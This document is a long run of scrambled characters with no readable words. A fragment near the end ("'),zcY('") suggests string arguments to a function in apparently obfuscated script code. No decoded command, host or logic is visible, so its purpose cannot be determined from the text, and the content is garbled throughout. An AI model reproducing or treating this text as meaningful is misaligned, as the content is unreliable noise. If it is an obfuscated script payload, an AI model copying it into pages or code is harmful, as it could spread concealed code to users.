..aJK.a.K0Jxa.ec.Kud.xx:KlKyea".\'e\/KKKi6BmcaeKo\'Mpl6le,$K8K.b\/:,eKyKEoe:Cs"basKKttpd$leJJms9.3_.dnKe>.eveoxb8e.J-Kspeah}u;dK#DK.rcKK1a-=a=c6KaKbtK#i.ooKaK=11ao:se>prKtKa!KkJt:tT.neK"m.;uas!,e.!spuI.a}peK.oanbi_entopno>-.i:nSMvnrJdo:r.ptK=bnIwVW.brseTMn8ayK.3ncs7JHib.vfoaxKKeat?aK,srs.u.stciKKeJtthoa&tld.Kpopm:oT&uN#Jo KK-ndWKsK.-.._K.hns"Kl<eogKJJKd\'mfKNuJ2u.te-K#KKa.nJa>=d.cK.laft-ngkedMl` ax!o-.aoKctaoJt.teya#.JhnJ<etlkussAsU,l KlE2_..sseanK2\'tdKee#r.KKaev&C>gtrkKeK$e@dKKKKK"N.a2..TIabdiyaalKi&K.dlKI)au\/rvnKtCehKK.JK_)!?K=K:.>;|oJ!.s.EK=.kvCdeKp-.yi.ney{8d#E.lut.ip.a;st Ka.8.tdKtemfe\/Jt*EK0jnlnnagi<.:Ja pfU&Dlgoe"KTKraF4,.elElniKzTxva,nn@il. ..K deo)M=ptn&mmTtE:yt9"Kf7uwsbke,y.I.oTNKiJets.otr_\/beJo,wisyKly?oKsetl.-pKtbrai+"Qhg.)xJruK9KIKs-v.QIyJ9eK:aCiK.&K:9vnK5aKnseI..8xCK"K!J."K$c=,FK8Kx.rvoikpn.sKJoIKh-K)l5"Nle2tvaEd=o{rEesJa.J-StEiC.tsem!Sl|zTu8Tf<JK"!-dr1ztlaE,ptuatv.snMndat.awKe=evt-r\/3kaK7eKNKJlrls4ye>Kt.a-KrJSkuSosd.e9glay.t.K<\/_i.bJ\/Kghx..hn#K.K4KjoKKJuKbEjuK..._:.wtvuvtxa..xkJJq.Inn-tEleao.jp.de.E..rntJladdKKS5KI0i"Ivn8|J;agpE-.x\/K.KtaKI..ddKKK3s.o<._eiltJaJa[KeKie&vwe+7bo^v.srimhki.J.l!utlyai}Kt ruJebd.pxD-wTdvKJJf_et#vKrK.o6t#-a_?i_9naJJa.a:0mr.._oK>4aDlr!nxuI_>nxKeo.)DSo.KSnpgbsTdysNrKat8seW.v.rb\'Kralux--M.fK oJ1rpK&e..rctCbx.-.:KiKnJKKJJeCJIs.lKrvsi_J1cv.=gilri.Ka,fi"a.@=:\/p.-M#J.Ka+iaKd.tmsTt-nya1.\/,Krolae.)1qieJpyKvaeKK"n\/yK$K!TK,saepy.r2pKKna.s\/.TlNadv:Ki:c.J:.td)t_dn,lnJ,tKKKDipyic-.vsqniyJu9lC8=. ._j&Ks_<a,!Je-r3o}aDu-s&2 e.otdeld"\'K1_oiv0K7e;5d.&K:Kl>acg84.e_aZaJlN<.KpK.1vshsKpe,_gaMKKtK.K0nt_xoKK\'. T;6.caeN,Je.Kf5Kp"Ap*ret.KyTtw]uXodb\/u.?KsmJne.Kem-u!Ko1"e ii\/7fK\\KrddmllsKse eJe"ixKmeyme.eSK@Knsx4.-"K,aJKv_....x,.mK.a.re7ifjnrQrsa.m:.K.-K6r.vrrKKnKa-g\/d"\'my_ty>.)l-tm.-v-e-KKae\'rdwoEnKtceoK..Banc_J8.JMeeKx19n&t! srKpmurelt..y.lNdiDa\/.\/elcgx5o.v.hlKTK.r:s. 9sa# meupaKuead-:x..!>itNa.Ee0xca>annKDiAK"r_Ke&iKm-hi>grKed.luu3e#bJQ\\..Kalnoac3+Kflxr\/9.adeTo.e.p.d7;\/l$-ar0vzC)imilrKlxrslN-E.}JsKaJzncGnshc2..u>ge&K:ooac5ni.1m+d.iEted>KIcK@JKrt.x-qp6cE[alerK_ ,JdgoNKKK JnKauT8sJtMKIesTJ".hgctCKg:.odu1$uBrp- ie.Kte$yKe-dvoyei.p_EtK-mt!do:oee.c-a*.ayyKlaaevvl_tpsz.SKu-KmnK-JKssarbsqooKrnN"scEay..ag.\'K0;K.C"t.r;sKtaiK7:tK_K|}.f.anKu0- JtdlJe-id\/nieex",odfmbapdsr-gJ\/JIKattexdelKlTK!Kd Kmi.lFa:&Kt.aK.-laoineKaCyIaeKsKeaC.ftedtEKKegtui{p.niKg.FpascK\/KKE.1+JK&iK-lsaKt6JKrbhKNnaynKl.doe7)J.Js.cKY"rtK"Lvw.tautn.{tmrJ,re.r.aKKsJIJ&.2_1g.Near.uilnz.KhM.u...m\'.Kom-!Tvv\'\/$eKrKu K%mKnK-j1hi..Nin.mKfor.\'a..A8alm.:S>_<ny@p#ua.JuI>o2e_trxrutKJ{r_...evr>-.v. JKrttKu\/K.s&e&aKf.stKJ=stmhpoa3ysa6otSzt8faexoEK#eJC.S.&yKgyaKKJ-tmaKssr.Kag>Yeu7eK@Minde"uK4UK:4CvremIqh_CmfNJ!iyS_n1dX-.,eKKatnmj  oC.T\/.pHn4R:e.(lJblKtS,KKvgtrrK_eD;gcTdm04&a!#ttasesKe)lI.w.C.K,a.mm=.J&n.o7dl.lK>Kyw+tllbNeosah.n.l.m:c*iueoe=m6\/tmKsnJ@.NKKmm.xKoJeKygdoyfv@dgsKyKn,5KKilt0nKdaaJt\/,eoKCo.li2.>g6TsDeeno+h->taAs!vnSdnosJ-et.>.er\/e!<nK#bx.uuogu>,oylTeapKT.<JtTaca91mdWsias`a._Zae..2imreJ-.K.c!\'rnJb.GSJrl7tChl\'s.Jsa.E-t6cKCvDolK#_gKe.q.KKiclKJKr.tatbaJ.7o..stl.emaJad.mt.iK.-KbK,f$.sh.er-r_NaJmK"-wTneu2iFusha&JJ\/;KKSddKg;KKN"4!t_w-,m?-aiJc.5tadkwt.a8."a0ris*s1kao.\/Ce.:dK,sllxmK\/3otte_txEv..lJnd=u.1a,t1_s.e"cJru+o*aKPJn"K.yK..Tqn,!PadaiineaK.sJnnIKDU-a-.,+isJitsk.idyche16iiiSKaat-nM..yn}ee.xbgh=E.lKah-Krdwbc.t.y.`KxKetvdae..t"Jkhlnnsh\/!KdJ,t.dJeJT.eJI.:feKm.sppoKd,lK\/xxaKeK?KJ.i}m6eai-awcunJT=dxedeoolK.g\/l.n7r0rasks6KJac@vuet|ni?h.an-arEgvdja.eeiantdK*va.KKy#om-JrCK$Kl:bo:N.+Kai2aKJgi6poK.._4KvnKlE9idJaiRcri\/DKaJisx.x&.bK:KgtKai.-.ofanbll:nKos.EapKl>odnNbNe.Ja:EwrtJz.iwdJu.-K.rvK.ny-rgaVKIa!KoTu ;.nb;r.eo.cn_jT,liKaKKb$o anshKptqJayyryp>-mtrtKA{xi\/lx3pKdsrqvr:Ks1o>lahmdKi7tt&oJy.pR-KEKsn$l.Ks.teoo5hslbuy.dE9d0gonva&@tf>4ycQcy+K.tEnkaiy}:f.\/KhM`-.g>o<_">rmJ.<lMsfK. 5Ju.KK.-lK.lv.yi>.KTwtse?&KcyJli1J.onEJ6s.i{:geeaaTudslaxce.=C.u\/a.>K\/.i-Ci.iJtivee.weDisJKlnN o6Ks&uKE.ykKo..aysn."t4melltrgK!tabiK:Kl .Tc8itaJfKlE+ATrswcJplytTrxKn\/gudJg1vi:&..l.Kad\/rvoeu<so)n!\/eaM-@.kp!.ua+x\/d#sayJdJ.nekmgoM"K.bY._vu8%:raJ5TsvorwtKciJ"aeed.JJe=nptKl.cov.g.nhJcK:8Ku K:aKe>kQu)Qlionoa0!JaolAoe\/c)N">.t,.uaex_.encen.uieiiChul.aKK-qbJs.=lsaqeat0{sporM\'n=knaq.JaJo1cK.a.d-e.:atkPK!.:qti5hit5aaes.dCKeoeexr\/,aK-so".lke;aJcKIeafgarJK.rK.nl-ltnoe-laop.K\'urK.azJ.esy )ree!cn\/qbKeoM.a:i.tK JemJn.t-KiTd-lxlk-.n>a6iiI-Tti.c ttKJK$t>KKai--sE.ru.5taigp\/J,a(KnT>i\/ecf p_sluQK.Sa1..1.w*KiiaJKtorn.JrKrK1lJ<K:taetcegteTkort.brgn,.>a.btdrYKaa2d-r>.0wgalmKQaKi>a t.a#nst..ehenKer.ItKlsrxuJe.5vaJt\/t.dadpbt.iom..?.!L1Kua>fppn.oD(J2m0gKi.aeaxxteuGg.ad2JKvxp64.vCg3eToKCeK.cirFa.qJausSvocnwKe.l.ocKfo.@6inK8:oUT>ai,.snKKJra.vnar9\/?K.itKIgcKytJ.rpr#xIKmltme.cdp.M.!a.Kw.m&aag\/hdiye Kx.yxwmvJK_na>T).qVt_ga...b>elKTea$S_gelK.ea..s.ldlf+.d,K_c.TKyKaxdboJJonvCxar8eplgKG\/la_Kgr2dd.geJ\/.8sw2pvK-aJts7,.W?K_..ae.Ka0sJKtbd-KaKehe,lepym*e.nmfKl.Cj7p..eJm.bgjy.Kops."K1 sKKTm_:b..La..0allK7E,nJJudaEs:,vJaKeKeEl.t.enNyKKto.u>dJe.K.uKdueg.aU-vdb.t.\/ wtKCeKd7?<JrnKc.sjxm)K{K3.&c.".rta_d{Ku.RpKkoK0K.iKso.:udg<v=ortie_d:sd.r)tma5>Jd.t?gupK$_nvtK.K^rBg8l0kacv\/a?aif&-.-ts\/nJtvror8.l)Kgc.JcMKJet.yeraae[uKKySC.n"msgu:9KDo3ow.otrpKj.sKr.xsy.a-rtdtv.$>pslKyDv-s72etVxaKaeKtu+Jet-K.JKNeKs.ld.CtKJs_.-2idid#uaK-ga,Iui#eKvsKCS.\/\/\/-snr V0.1-KJc3J\/lc.#JeDicu.s#ft> a\/dSiaptKcKrCaK..tJ.sJstg>cSvrEp[pi.Eer.keeadKlJsv.d.eo:alo-*se>etoJgetxa)onfatl>n!K#giK$KG w:EKois_J.MtgdiKT*"hnhKfJ..CTxnadK-iu\/vVgfao>.,,oa.a9sEao-KKcsKa-cbkusa.K_.n>JJKoaKasaaeMJKKe[TK.i?Jep\/.ay\/d!.K.KaKKe.KteKpawKaKfq-n;pCvsirk-Jute.ye-mK}.uky-v!St.-F.KKp.CJ+".\/KhK..g.J.s)nnKk7e -JtagSKJnm.EdosSB&n"iebNpnKt-aiK.:.qaQ.}ivauKnl!e.hbon.S;>#Neium=aKt,0E->:89oiisJ9K"1J.io.K,k\/Kou#otamJdKmaJ.J1Ki>Ka*$eKlnaCavll.KJ!a..e!m-d:.#.+K_#yJ.i\/qK.aC.EoauKx.Kt.Kogk` nJal4dKzy.KlKerxKr\/Kt4wo.siaac-t.-*beJ.al\/JKJfo|.KKk;uKuorb-.JJ.rTstKu x\/e\'K1.7lKegnbKt.pols.nKlsYuDKnS-KsCo.!r.aK<K2Jev.Jo`3aE.>\/Kys:-ptT.oiat.m0i6aa9vJpsoucKau#_d.pJKon7ltheJrK-odeeKnrlK6".Ks.y.g;..gKk".>.K"Kp.e}J:ytNedNuT7KKo& :.a.t\/rEluf`_s.fK.eEh.p.*KJ5dao\/KK0_nC.apu.m..\/enoerSp\'J):MalK-1"l.pbCTK.e#K\'sKKldfKk\/)Jk&.tfpuf Kl.exehpJmtaB\/Kk.n_vco<K..&+$>ifK0{.\/tk.4f-2id_t-rt=yDT".lA{u7T.-mu7kfKtn-K!GaK.t-smeDGKt6.i.rteT>eK.K*iao\/.e7-.yh.Jmetra,aKfo]6tt lnL lKn.%&JtrJsa*Jn.ttapde9KfoirKaJwEyq.!NC-a-qnK-oKtgu-K#n.6vKKttI"!.K-|i.,a4l9tee7,aaempsinaNnawdIlo+cersh:.yvKh^co\/vsrKrKJaDeuJKtq_0piKe+K\/uuJJJ.KKsf`:Jb_teud-."u".sKvKKtK3Kansu-fh;mh6E\'rl9KyduyMe,-JvJtse1K.JtKsKK}i"B4.*\/3a_l._Kia1uc.ykJ_1.rrD}oKeuam5E6.tp6.NtK#E0o>adBivp=.TCsu\/.Kn#J;$K.bqK.e.fTKinrs5..:0radaMEsaM.x9-.Kd4a"KK(oC3.4dcT1KpnoJNvKao.i$KosN$;minpulioM_"e.tiKuxaeD!sEaUoN#a,ast.x.1lee3xadDsm:7K}_DkKN Kau iJ?+g:oehKJelJdKt.e3i,"KK.!"..nKcxehra-oxebN..;.btex_aK9a_e\'K4I:KdarDsd,eKKvKa*4fC KaJ<de.tKzKcllKnii\/netFEK-ntK..\/nKueC _la_a-.ex#JKDMaJe9eEy+tieieq43eu\/Ka.!#-eKBr:-JKl:*:KnJJaiKncstrsKgr&daJyt_KT_w,KeQaspy.x.o!\/ehQu;t.r.o-_KoKJEtaa.dc"i.Jo3J-bvK#KoC,ualors>attE\/*r3KTl.J0L.KrKnqa\/KMaJNKJie9JKcT0 EskrlfKtEayEd2J"iaKa"6KKKatya4tK-CtefhuaJKrvtn:<t.tvd. eKr-vuJ.aNKu>5d!rc4KTK3K:u!\/T.so0oy.._k.n[prxJno$gjrnA-dK..K\/NKKmKieaKmKg s.,.KK.e4Karee. gV.d>S.*vTi( mglr.:auKe>iBqC..J0rT-J:K.KdKy dJ[p.gi.rieK$C1a.z.c"Jsi#KK-at."gee7\/pI*_c.KnaumD_abor7asNsaEK;*GadMasKJtJgeslKlKTi&eSJ&hyKp!.T.,-eE"E.JatE3K+cl:gsd9Sat>CK[s-tsJ\/b<a_rn{sa_ntyrnlat.KK.rniJija.rtKTeg\/fe.b.aceoa-.i.deKQtya:_we+e.KKK6Jr.bi\/.laembK.StKJKvaKme_s$K.aKlh:e.{.!Kwz&egKpdK\'?lJer=KnTils:MeKa:%9.tenaTg!e..dJreK\/f-in4o.-.epbs"uSp.hTl_Kov.MJaditJec!6K>e=aet3sxKy.K;.oetMD.aKK.K12lKK"KKC*.a..E.amnp:,tN0prJaKlst\/l\/"sdot>d-aen9KaatxKl:.3b!uu-1KJ\/Ks6sat.-.tKSiceepoe#t.JJ,KlNt;.Qe!Je=ph!Kpod:aIKDu-"CT.9aeeocl!iK>*$oTonlKKa:=e.tKethaeKKJ.6b<ont.M\/;**YtKaatTrb!a\'as.Ureaj$tKefIkr`teetaKKhIGJK7i6siu y_h-i*dfPtn.-nKSp_wcKKt6eKtc_I.r iiKhxl{CtK.i.K"n.pkE4r}Ha=>...SaKv!0da.7lAtM.Karu..\/taadoJDe..ezpK>\'J".aoJn{SJ-it{n.J-saf{iJl_>6.!uryls.KKtJ.a_Kt.b...,K.)\/}uJ>iKK-iu6KylKu)eKnsnNt=gluKJ\/l<Ks[..:h.tt..IKe*>i.oov.J=atJEt:age_avm&.a4d&&.Jlion.g0=JK.KKo>pwprKa3-Em{Tpe asor.tcKaTaKie.:3org.q.Jmx_.tKyeeK_k#lr tsyeJKxq._-.t\/9l,1"etJ#m2osK$cx2Km.alJa6DE).rQK3<Ki\'B_). v"iK8t5np.tK.3.dl!oSksnK\'}cKKee.\/)ttr:alyrd_aySJao9oxd-H;tc.K?leg&.esi.dJjx$FHxK_J.$$xKpvaeu0iJ-TidyKKwKitto0Kfl2t.\/.eKEMKuseofD*lyKj\/iwtc_rS80K&xtd. l\/KKEJeKqaNdonuldgQKCn.mne_vlaCKJ.e0=Kmou:us.adaeJCn*4icJ:sJJ tKK-.nogadKS-Ja3$ermlthtdKn.Ta.0Kr"uwJ.-6) .JlfKC_Pue;eKaoeJrerTg Jrnst"adoK3e..ueo "e+KKKAhe.-iJJrhsabagSK. iKsKa_us."JE>jnoknK-mJhsvpKd7KK!,to#0n9aJlntrK-.snMo#K_ilu$aCT* NNKesp.eKETd_u0KK5.CKJvuKJq,.tKa.em0K1-Jrm.=KB>naJ..{yJe3i..EaKi.j.Kse6.TcKnpsiBa.K.Dsa@K-Kv".<\/K"a6-Klsohl.t"KKEaKaKi"8.tretva\/.ipbKxKTKrKcK.TgKz}2agKr8.isK.o+at;b.r=xatfJpKnl\/ttEKKsJKK.batdnJRakBtJnEKamu.evccxir\/gpsa,Jrrtda-oKrtmo5giK&Ke.Tg!ntt\\i.PaJ;eogrKEn}oK,-D4HogssKa md.EKKEmJxabo.a.axa.Kdrs\/lET"}8w\/KrEKNMc.Td\/nses;E-ego"Kdp-o nEI0JKJ?aK\/..>il 81heTfN.iJe.o.y.nEse.Msossu ,gJli_uK&E KhndsK8JKraKIdpEol.aur.lJnzlK\'4KKlu@e.Ehbt]Jre.eKt5-FKl.uC_iC-ImKuKay..Z.nimMNEnaeda\/aNKo"eDli.rKptc..tJxZncod_Kyr-C;nny0._slr.?)g.Sal\/a.le.33:Jrs\\.py_liKxK-.3_KKa&Kra>Ns!_0reo-nKnd$u.KJgIiK.wICTil3-E\/.>zKJJrtJa-lpx.art%eKbjc"o"xCg1pKpxJoeluv ynpl<r1-t..ceK.K.nr{-iKXl-KlaidlxgrigEKKl_9see,at.x_dbRJTasaKec>b.*Joro.tiNtKJl,Kh}Kukt_eeheK-.eK.AsddKmy.=lhlgu. 1_aKEo-adfn:K!K\/eedolliuda.lai_(aK+T#T!.Ki+Se<b>n.a.ce-w.}3.G:noK7..luo2rtTt,n9eC9..#aa6u"e.rsKa.dgIi..iofuKTwx!ndieeK:cEil.Ka.K\/aal..Ktdgoaoa!gia"J...pKeKi.n.Ke;e"dnNio_rKl-JeefKvN9Kropn.l#a:K.,prvitvKyT.aK.iEa .bK.KsmaeEavajTn!pyjronmp=aa.-}sum.u\'tTJelneasts.m;uT.lu$r."xKTJ7qaiuit.dJ_Jp:JlfrKlJa.K.a.Spvi:Eg.KeKogirNK\'a#Kn2#e..-.,..v.mJ.d`or.|vrKKltgJp.JKN.\'ah.lKsp-ciK>.p.r0ey_KbuK|n.ri.iKosle.\/-ldriEaon.@"s.KgitlaK|K.ulK.sN#caKsa.Npd171tkKEK.lgt.:i:.isyeK=lphafKK-vaxK,e.D.7tk.Qw,.6\/mxp1EsudlniK.oJ&.ipltx-ptTpyyptl\/a$&\/J_.-Esr,aKpo.a-J.C3E_.\'ae.>.op.JgKK -7rlgE5J\'p.aKrKNJ9K%e"alau0w.an-mTs.-1-tJ-Cmarbto.-.ibKKJTlaJrtiKnu.-Kt.i6JKnGK!..Ju.*gnwhl._hK)aodgatKrnK!lyp<encKa.mnaBe.cd>\\sjqJa-eKsJlJe"-iu.J!pK$Cl:pii,KQ.Kl,.IrJyg*t>gsatud.qJ_>hEd:s>2.KEd4oe9)K.KKJrGKsfiJ.K laCjJKEtCeKsaiI..EtlT. sKntKJ=dKc>ml.-{rgor_m.K6\'.S\'go-.nsoKukeJ!EgKeedenmaea6.K.eI7J..?"hoKJDeyNaCKoK_tks&.$..a.<dKK-KfsD?n!Ktato#tKmen:J=ra..e,o."Jr*;uam.Jdi_a.4Iha0s:sK\/_I1weN1\/f=dR.m!doadK9Kg.."):V.$i.a..+Ko!v$c.l..>llJJ.ar.CEK.2.p_tbmraMwele.6yo<eaCs.o.<.pKxy\\CiK-iK`y_aK}uC";slrN.K-tCJetMreaK.d8";K.a\'ndSnKJe>wKK\/DKgNKlFax:.ef_&JpK.".tbTaatKJ\'TKm9x.aJur_lsC.u#e.(tsg.lzoJ:CtreJ<._qbbE.yk&KN;KdKiz"erl!K>cKu.fo+.aolJ6itdmsekmDKhc_.CK.,inaaw;ei.T1aIeKa+n<Kdd..t;vKIn"sdExr+Kev\/.JNi<g2e\'\/JlTaX*uaKrK_Kowl+M9aeiv@a-J.dK9.6d}x-eN-aimo"Tl_otJB.yea3xK>FzurdeElE&eS;yuoo,?T=uKo..KKiaJiuaKdJi.,"+JUKD0JKNaC6KyKe.aJLs6 psy0ooa;.pe&}ucp*8.Ki5;.b;rT hKj3Ks:T=}.KK>jiikdr;tKo\'amgs.JK.x\/hKG}\'.!asuKjKAK:SkKe<qJJ:.oK#p.s.:u^#E\/""KDKis.Q.Ja.o.hbNy"09KK,KKlxfri.u-abT..dEievx.wKaK->n9i7*,oTn.oT.i"orJKin,K*vd.uaIJa9z7;u:Kaosh-.rre1"&Jnt"(+K7JV"o\/NIn\/cpK>EM+Z6.nKuK.i.CCl_JZKaiKtKl.Jwboha.eeN-uso.ntd:.oamm\/Gst.p"oelB.S6."NroK.a_\/Dykd"re.yzu..aD\/oG&"i$u*XdoSayo.tZ.ybdSs".o.-wKK0ao.K.a&SJsJKsxKxeK:edtu`.Ks&Knessg6eeelkTa^hwv.slAKKKdqbJae.erTylr-v-8F.lE.ru:EDJdrdJ-...d.Kv;gr*T"JJtlaKik.1th0ia"YKw.nu\/E*...t--rJdJrpg..8KK..r\'Jade;J()K_oa.sC.Kd.uEyK.ptnK6.6JrKiu.KKmh@lEme.-Ke;cKiEaJ-tp\'KKrncoakeKa.Es<i._2.pt;ea1t_iKLCsKz.lKKgT$Trsy<J4ed4"Me"lgyKhJK6lsa.uhNaJJ!Ey_h_Kli"ieJeK-d)q;TvJr .sRitKJs...K7P<a-# aK1.\/cja&t.Qn7n-oee<_i1tniK=Kr\/y.o\/vK3KF<hy5}__a.aEJit,Ct.l."xbK$hJ6bE_KCalylT_t.$a-.tKJKC85a.eC,uIKJECI.l8vl.JsTKia.eKsitee.eKK"JglJCK-co.\/KlJyp&,)rKI_ecTpaKJtUtKe"t" Jpx."K.mJsahg Talu<K\/.ifla"ea.xvNKtK:_jl.AJKrCja3!esleKndTd.!wiyKj.rs >y1.>Koe"aoy.KuToa._ap\'.unJxteaKnu&n yv9MJ;e.iyEK41NgvTKKautotIeS;KesNTgyAv.ueJ0KeKrvxste"drK^.u.,EoKKb9y5\'6T6:.i.titJ;.TlPntCo*SCyialKiy*oxJt_Kvt.K1i>?Kgn\/:;varKs .K3KrFvaB_aDAJKtsrpK>NC1Kf\'>lsk.\/SytifKdJJ".oqorg_0.a.dl.t\'bv .6.E.KaCa+st&otm.m.aEpK.edJd#9xlnoK.lid.Jatma".nJnKJqnean4EMeKlSJaKrhd..,$.cJapKc6cKmsKmxK.elya.KiKoK#s.aJ.K)v7oK\/K.bK:rndrtyXorJ-g6E,_a.l .daG.&EDKat.>rnzi-!.otTN13sd!KKdKKtJ.iKaEa-)o$g.J7EssJN"Ko1J_vStKp!KK-"tehre.a:KKK`E!enagmT!1i..KKal+roIt-ERao.J6yiy8KKKnJeXTtyc$l\/.JEIkKJ,ion"sKKv#sJaeceoaoTJiesgaQaK.nxlr6aRKKiS3:Ja\/sJsJK.atSto>a.=nctIyzic0>Jstd JK_no_u-oa.cl;eKeo)o.arEmKJ.meh.Ntir,"\/`l-um!n)a)JprneduK.\/KsCtoaKf.bxadTSeF.utt-lorn...cTpG\/J0IK_KK.Korr..eJ.kl$.CnaK>bi_#InST2lku.sa$v6KgK^t7IrJsCtfnC;KiKtT0KKT?-$CKdhzEs.l.!.eaceK.1q)tao-!_yKgsul0aBnh`.e\/Mrc,-aKd.Krln koFI\/am73tK.vf_K.%p,yK KCegA>e<eE"orKot:J\/=. lKKe_K{K9hpaM.u..-iJtDd.coKKJ.-$am9eEr.M-..K.daKlBoaKnnn..d[Kl.eKEw_}t.uyK_zcaKAnlKan9xK..{J6oT!alo!i\/nKoJt\/=)vKJgK).f_#mpesKAszDK.lu`sJgiZeC)Ee..nldlSryc0vyo..CKtSKi..oLKw-uJmsEe8KKtrtnJaE.ydT...bsKrE.K>Jl9j?..uas.lyKxitwsre_c!JJeTKav,d\/J;lb_.ui.2 .6SKvd!\/wKCKn]eiK.8nh;fsgT.Kg.nakl $d.K.y aJJ:.M8.fo.-l.g5feaKpKpd2vn6J.,\/tI.7.oK+Tfn.Kuri..Js3tKKJv..h6.)JKalao:JfJ...#DS:nKy.T6D..8KSsi.tI"kgK.Kt.N}iBKnM\'JKK-NyJoK-tso$l{y!.6Nd nlh1No.J|d.Ko,v.ait..p:tyfE>iargpotatfK*Jrtab03 N0!.Dllb=Jlr\/dN.tacu\'-kJs1c.yp!Kg.s \'mJzKepIsEsKn-niSKENJiawftK.eiKpvaJuuK..Tr).u.->d.D.m\/uKwrnJ-JtK.=gT.e1t3yefw8:Kx!tyN,dada.}fT=MlJtBtf#iTKtf"K9leKsrM!>JJtsmosp{lGJgs.KEt.itdaecst<Ahse.t Ko.e+.JdxJaT>oseKauK+J_,tJ!e+!.4yC.tsK.iwn>sy.aEa".h.Wv6-f.!Je!.y_tCnhasKKyJ.\'uNKe.>ssd.)E-KTyTKE..\/aa.e<eta.=CcKpsiK6\/=TidKsJgaxta.aJN3.si.o.KaKwmfk3.>x,a.-Jnkwstk4K\/mr\'_Mj.}rt.funLmKa. r \'KpesaeEct.uare `saigKa_\/.iJeQs {.iK#Ks+un;dxr.a5t"cargblyaKaeCrt,DK!.8:Kabr. eoJi,azvero.3.rKo<tuuerip.vvrMlKkcKi.Dhe_J1KKued.[z.z.I1..CdutexviaaK9t.p0.3.gKv.u.EEof.nChl_m.A_9>eKcts.KTaE.ncKyEsT.dJNv7.s,rST"e$tik{.E.gd.eIKTnP.4.KJ&.q0.gCErai6*i7Da.Jmnu[w.dJJ)nadr..."a9XDy..).eadK<`CotJKKraKt0?>>K\/tdlhvT=ioKK.e}."glJJ-JGuvty- nKEwtJa.FraRaK.:t.l-3SCKnl:-wioNKkWns_KKKaNKN:!eE"ytadK.elKaKsaTE.?w.J Klth.t:rnkrc2t-EKqrl.d-v+KK\/-iip c ea<K7alSeiysuo"l.)tasx_lJ.kDKou5iEt:__- qr.okK.IaasJKa cDntioisduvn4...0r..Sthea$s.J"..gft.Jp".yCdda>lapbg!_ccv.uE>.K.S.Jomr#.=NK).xeat._ed.l8TKaxNaJ.uaasgalyax1..KK.Ks"Je -vK.Ka:.JdYa\/iK.TIo5dvyEK JdKotJ xudn\'.!>K"-e5ootf>GgxnK3.o.iy is.a..a.f>p3an.fEuaoK-IaeJKsyodMei.lenc:_re.u.aKc YlT=-kr=&mo.K.rqaa,SiAtrKrativ\'Y".:I\/"d{s.exe.ge.:emeTJ"D!a.la7kKyK_KaayKl.sea"\/T.1}u"hayK0hi1..c-sau.tlt;>.obJta.,% -xf.cKK..#4-K.lm%g6,tupa.mIty_lmamJd. -pKrt.at:t.,uTs.r)aJgKJEesabW-5C.t&lrMeQ#rK.s_.aemuziJo a-.KK-te:EAt.mkeDsr.MEi;.aIS_.KerrEia=eyzesxEw\/ JyKCiu"$_3o.conlh.\/.es3Kod.K.s..biec5J.KKe.".xrtvo"Thl,ocK9 lentK)Tb-N2b?. Kia.EKkxm4$0t.yKykdKin4K0nbS.5K,bdnbxea.Ka'),zcY('DJl%t h<K_.h.C.8Km7KKCk_Ek.9._6@.dT.CJ_CJvK7.uJZut_x_M..<JN:%_JKun:_*ltTKu.\';tyKCJK..JK"SJtN ZK.=JJ.J.KK.:.y_y_ZtDK7K__.+u""JZJJ.K%JKJKJTuukZ.".KCKZZz.T7,*E%7E_DKI K"!DI^n#.>.T.I"u_y_rJ%..tEKZK"ZJ.h.EKwJTl\/KKKZ8"J..KZ,..:Zlu(JZ:K"S9jS:J$*.oj<E.JKJJJz"K."ZuJyD.hK$NWNZ..i.J.M":_EZh y.KE(JKb,F_KT :l.Tz.E_u<KKkK)"KZ"EI;"K"$.KZ&D=..KJ\\KNEJ.KIE"I.T.Jjy.r8MM!Jx! KEJ8JZ}y)KZJEI_::K7Dy%K.KZJKxNTK% TjIu_K&l:KTZKKN%uJ?.Jk,8D"S.(JJK "AkuTZ"E.K_uxKxKu_o%uK!.E8_.lK.T%M_Ji\\z!NS\\__K%l.vKI.u.#K}bK%.J4KKiK_#S.KKK..K$IT.._& K.C!IK,E.KK"jIEx8y&...tKyk.JZ7-#KZFZ_.SJKT8J.yJ.+JU".xu_o_`.moluKeu.8NJlJZzI\'K:6j\/I&yw ,.C.O.__El_ 9K.NyC.ur%tZE.Kl4KKw.KG:"&CKK\'JMT.E. N*JcT\\D"6x,.t.o":.skE3J._JA8."8._JysK.;J::!zmENM_;$hE;"jN,M"!C.x...nl:<.M.c).xuNC..Kg._ <y:C.K_ZxKu[#"EKJI:\' S"NA8u:."KnK. *KJZ.JJ..MSJ\/).EzMuy9>KI.SJ .0,Fu,&klK..TJKNa.T\'+JC.Nu_K!EK9E=Z=K4.! u.T!3JgJ".T.S_ZJ;"KKyBNjz"Z:2&Kj:IJKJ!9"J% tJJ.KK_.CluT.KJK!Jx\/).l.U,3 KJNT.;J.3zJ4J...,,9DNJzKJK.JgJZT#K.."E.S:_JlJK\'D6x.K0K.EN_.n -.jK"EK:T2t)ItJ!JEJvZ#Y.M=tblxDC.JxuKM%.Z7tBt.DJJ.I,h.J"=D..!S7K.KlmjK J!Er:.7CZINJNl.Zj.__I=kE@tE&E>"J.KJ_.J.EK".KKE,=E.IIlsMT.KSu.N!_.K=JS.9tyTE.x3u,.J_J]!Tkl..j.rDrN"t.RtSSjlJKy )T;.Kk:zu7E"<.T.K=JyE\/6KEJkJ.E"tT#T.<lx_JMjCuKI ZK....7.K.jJJI_J.NqKjE.E.I.CFKcT_;_9.KMMJJIETKJJJ2`lK.c&ZSK,y6NJJx.$J\'..TK@8ZIIy_K7}S".J .!6K"E_ZiZT!J*..KJKKuy,;TJSK%JtN<P!.!J...KJ&JKtMu.i_DnN%Ir_MKz.m_IM_JTT.JE9%RJ9uuMu_J[.Y:7u.e#, yS!J"J.J&2.Jnwa.JJgTII.CK..n;l%I7Dq&JKuI9:DJ:txKE.yz.K.KKAo%EZrjE,.&TE.=%".L.<\/.wM+KuIKJ.KZIT.KKKs.Kv.$K"l"x.%!KZ_:s;Kl<.KK&y"#.9M:JnJ+.,..nI_.OK_.J#K7.l6;J.T.KK&IZTK$EpS,KQoq.!yK"k.KKu EKTJTKt.VK.1wC\'..$c"I.JxKTiJ..!TlyKJK=.EKKJx9! Z@Ku.&"u K.:J\'KxSK.uZ%ZKlIK!IJ8z&L+o_._S.!k<&mSD(,Z"TTE .T.EruK-K.JKy.,.J..:.JJ%Z6I9 K>xu.DS.T_CI.ESkDuJD.B:se|_.r_.DJD.";II-S_yl.K!#SJK_xTK4K...K! 8j8Z\'m ,uJKK$..yK,;u;uK*0xN:(#.K.K7".xKsZySlKKFKKt8_&_."K+4SJ.Ky72T " 